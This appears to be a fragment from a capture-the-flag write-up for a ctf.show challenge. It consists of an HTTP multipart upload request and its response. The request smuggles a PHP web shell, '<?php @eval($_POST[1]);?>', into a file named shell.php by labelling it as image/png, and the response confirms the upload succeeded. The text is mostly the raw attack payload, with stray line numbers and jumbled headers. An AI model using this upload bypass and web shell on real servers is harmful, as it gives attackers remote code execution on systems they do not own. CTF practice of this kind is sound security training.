 Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------1488870646530856918239661878
Content-Length: 241
Origin: http://ea79d85b-699d-450c-a1cf-34b6fe3a6c5f.challenge.ctf.show
Connection: close
Referer: http://ea79d85b-699d-450c-a1cf-34b6fe3a6c5f.challenge.ctf.show/
Cookie: UM_distinctid=
17d3084654b28-01220cfd2a752e8-4c3e217e-1fa400-17d3084654c73c
-----------------------------1488870646530856918239661878
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/png
<?php @eval($_POST[1]);?>
-----------------------------1488870646530856918239661878--
Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/shell.php"}